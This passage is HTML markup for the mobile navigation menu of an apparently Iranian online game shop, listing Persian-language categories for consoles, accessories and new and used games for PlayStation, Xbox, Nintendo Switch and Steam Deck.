</ul><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%da%af%d9%88%d8%b4%db%8c-%d8%ac%d8%af%db%8c%d8%af-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9226 item-level-0" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">کنسول های بازی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9230 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d8%b3%d9%88%d9%86%db%8c/" class="woodmart-nav-link">سونی</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9265 item-level-2" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d8%b3%d9%88%d9%86%db%8c/playstation-5-%d8%b3%d9%88%d9%86%db%8c/" class="woodmart-nav-link">PlayStation 5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9264 item-level-2" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d8%b3%d9%88%d9%86%db%8c/playstation-4-%d8%b3%d9%88%d9%86%db%8c/" class="woodmart-nav-link">PlayStation 4</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9228 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa/" class="woodmart-nav-link">مایکروسافت</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9266 item-level-2" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa/xbox-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa/" class="woodmart-nav-link">XBOX</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9229 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88/" class="woodmart-nav-link">نینتندو</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9267 item-level-2" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88/nintendo-switch-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88/" class="woodmart-nav-link">Nintendo Switch</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9268 item-level-2" ><a href="https://consolland.com/product-category/game-consoles/nintendo-game-console/nintento-swichl-ite/" class="woodmart-nav-link"><img src="https://consolland.com/wp-content/uploads/2020/02/110-1107154_nintendo-switch-logo-01-circle-hd-png-download.png" alt="nintento swich lite"  class="wd-nav-img" />nintento swich lite</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9227 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%af%db%8c%da%af%d8%b1/" class="woodmart-nav-link">کنسول های دیگر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9231 item-level-0" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">لوازم جانبی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9232 item-level-1" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/" class="woodmart-nav-link">لوازم جانبی PlayStation 5</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9269 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d8%a7%d8%ae%d8%aa%d8%b5%d8%a7%d8%b5%db%8c-ps5/" class="woodmart-nav-link">اختصاصی PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9270 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-dualsense-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link">کنترلر DualSense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9272 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d9%87%d8%af%d8%b3%d8%aa-ps-vr2/" class="woodmart-nav-link">هدست PS VR2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9271 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ad%d8%b1%d9%81%d9%87%d8%a7%db%8c-ps5/" class="woodmart-nav-link">کنترلرهای حرفه‌ای PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9290 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d9%87%d8%af%d8%b3%d8%aa-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-ps5/" class="woodmart-nav-link">هدست‌ مناسب PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9274 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-ps5-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link">پایه و شارژر PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9275 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-ps5/" class="woodmart-nav-link">حافظه جانبی PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9276 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%da%a9%d8%a7%d9%88%d8%b1-%d9%88-%d9%81%db%8c%d8%b3-%d9%be%d9%84%db%8c%d8%aa-ps5/" class="woodmart-nav-link">کاور و فیس پلیت PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9277 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d9%81%d8%b1%d9%85%d8%a7%d9%86-%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-ps5/" class="woodmart-nav-link">فرمان رانندگی PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9278 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%da%a9%db%8c%d9%81-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-ps5/" class="woodmart-nav-link">کیف مخصوص PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9279 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%da%a9%d8%a7%d9%88%d8%b1-%d9%88-%da%a9%db%8c%d9%81-%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-dualsense/" class="woodmart-nav-link">کاور و کیف کنترلر DualSense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9280 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d8%af%db%8c%da%af%d8%b1-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-ps5/" class="woodmart-nav-link">دیگر لوازم جانبی PS5</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9247 item-level-1" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link">XBOX</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9281 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">کنترلرهای ایکس باکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9282 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ad%d8%b1%d9%81%d9%87%d8%a7%db%8c-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">کنترلرهای حرفه‌ای ایکس باکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9283 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%87%d8%af%d8%b3%d8%aa-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">هدست مناسب ایکس باکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9284 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-xbox/" class="woodmart-nav-link">حافظه جانبی XBOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9285 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">پایه و شارژر ایکس باکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9286 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%81%d8%b1%d9%85%d8%a7%d9%86-%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">فرمان رانندگی ایکس باکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%db%8c%d9%81-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">کیف مخصوص ایکس باکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9288 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d8%a7%d9%88%d8%b1-%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">کیف و کاور کنترلر ایکس باکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9289 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d8%af%db%8c%da%af%d8%b1-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">دیگر لوازم جانبی ایکس باکس</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9291 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d8%b3%d9%88%d9%86%db%8c/playstation-4-%d8%b3%d9%88%d9%86%db%8c/" class="woodmart-nav-link">PlayStation 4</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9292 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-dualshock-4/" class="woodmart-nav-link">کنترلر DualShock 4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9293 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ad%d8%b1%d9%81%d9%87%d8%a7%db%8c-ps4/" class="woodmart-nav-link">کنترلرهای حرفه‌ای PS4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9294 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%87%d8%af%d8%b3%d8%aa-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-ps4/" class="woodmart-nav-link">هدست‌ مناسب PS4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9295 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-ps4/" class="woodmart-nav-link">پایه و شارژر PS4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9296 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%81%d8%b1%d9%85%d8%a7%d9%86-ps4/" class="woodmart-nav-link">فرمان PS4</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9239 item-level-1" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/nintendo-switch/" class="woodmart-nav-link">Nintendo Switch لوازم جانبی</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9297 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d8%ac%d9%88%db%8c-%da%a9%d8%a7%d9%86/" class="woodmart-nav-link">کنترلر جوی کان</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9298 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ad%d8%b1%d9%81%d9%87%d8%a7%db%8c-%d9%88-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%85%d8%b1%d8%aa%d8%a8%d8%b7/" class="woodmart-nav-link">کنترلرهای حرفه‌ای و لوازم مرتبط</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9299 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/nintendo-switch/%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">پایه و شارژر نینتندو سوییچ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9300 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%81%d8%b1%d9%85%d8%a7%d9%86-%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">فرمان رانندگی نینتندو سوییچ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9301 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d8%a7%d8%b1%d8%aa-microsd/" class="woodmart-nav-link">کارت microSD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9302 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%db%8c%d9%81-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">کیف نینتندو سوییچ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9303 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%b5%d9%81%d8%ad%d9%87-%d9%88-%d9%be%da%a9%d9%87%d8%a7%db%8c-%d9%88%db%8c%da%98%d9%87/" class="woodmart-nav-link">محافظ صفحه و پک‌های ویژه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9304 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%87%d8%af%d8%b3%d8%aa-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">هدست مناسب نینتندو سوییچ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9305 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/nintendo-switch/%d8%af%db%8c%da%af%d8%b1-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">دیگر لوازم جانبی نینتندو سوییچ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9238 item-level-1" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/steam-deck/" class="woodmart-nav-link">Steam Deck</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9240 item-level-0" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">خرید بازی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9241 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/play-station-5/" class="woodmart-nav-link">Play Station 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9242 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/playstation-4/" class="woodmart-nav-link">Play Station 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9243 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/playstation-vr/" class="woodmart-nav-link">PlayStation VR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9244 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/xbox/" class="woodmart-nav-link">XBOX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9245 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%da%86%d9%87-%d8%a8%d8%a7%d8%b2%db%8c-%d9%87%d8%a7%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87/" class="woodmart-nav-link">بازارچه بازی های کارکرده</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9307 item-level-2" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87-ps4/" class="woodmart-nav-link">بازی کارکرده PS4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9308 item-level-2" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87-ps5/" class="woodmart-nav-link">بازی کارکرده PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9309 item-level-2" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87-xbox/" class="woodmart-nav-link">بازی کارکرده Xbox</a></li>
